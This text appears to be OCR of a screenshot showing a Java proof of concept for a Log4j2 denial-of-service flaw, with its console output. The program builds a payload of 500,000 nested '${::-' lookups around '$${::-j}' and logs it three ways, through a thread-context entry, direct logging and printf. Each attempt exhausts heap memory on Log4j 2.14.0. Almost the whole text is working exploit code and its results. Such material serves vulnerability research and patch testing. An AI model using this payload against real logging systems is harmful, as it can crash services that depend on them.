 Sandbox3.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import ...
7
8 public class Sandbox3 {
9 public static void main(String[] args) {
10 Logger log = LogManager.getLogger(Sandbox3.class);
11 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion(
12 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
13 StringBuilder payload = new StringBuilder("${");
14 int occurrences = 500000;
15 for (int i = 0; i < occurrences; i++) {
16 payload.append("${::-");
17 }
18 payload.append("$${::-j}");
19 for (int i = 0; i < occurrences; i++) {
20 payload.append("}");
21 }
22 payload.append("}");
23 ThreadContext.put("test", payload.toString());
24 System.out.println("triggering mode 1 via a Thread Context Map entry...");
25 log.info("triggering mode 1...");
26 ThreadContext.remove( key: "test");
27 System.out.println("triggering mode 2 via a direct logging of the expression...");
28 log.info(payload.toString());
29 System.out.println("triggering mode 3 via the printf() method logging the expression...");
30 log.printf(Level.INFO, format: "%s", payload.toString());
31 System.out.println("End of the program message");
32 }
33 }
Sandbox3
at org.apache.logging.log4j.core.Logger.log(Logger.java:161)
at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2198)
at org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2152)
at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2135)
at org.apache.logging.log4j.spi.AbstractLogger.printf(AbstractLogger.java:2125)
at eu.righettod.Sandbox3.main(Sandbox3.java:30)
Caused by: java.lang.OutOfMemoryError: Java heap space
End of the program message
Process finished with exit code 0
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1
1 LOG4J2 version: 2.14.0
2 Java version  : 1.8.0_282
3 triggering mode 1 via a Thread Context Map entry...
4 2021-12-21 11:14:17,441 main ERROR An exception occurred processing Appender Console
org.apache.logging.log4j.core.appender.AppenderLoggingException: java.lang.OutOfMemoryError:
Java heap space
5 at
org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:
160)
6 at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:12
9)
7 ...
8
9 triggering mode 2 via a direct logging of the expression...
10 2021-12-21 11:14:29,217 main ERROR An exception occurred processing Appender Console
org.apache.logging.log4j.core.appender.AppenderLoggingException: java.lang.OutOfMemoryError:
Java heap space
11 at
org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:
160)
12 at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:12
9)
13 at
org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(Appender
Control.java:120)
14 ...
15
16 triggering mode 3 via the printf() method logging the expression...
17 2021-12-21 11:14:40,241 main ERROR An exception occurred processing Appender Console
org.apache.logging.log4j.core.appender.AppenderLoggingException: java.lang.OutOfMemoryError:
Java heap space
18 at
org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:
160)
19 at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:12
9)
20 ...
21
22 End of the program message
23
24 Process finished with exit code 0
25
Normal text file length : 1,613 lines : 25 Ln : 20 Col : 4 Pos : 1,545 Windows (CR LF) UTF-8 INS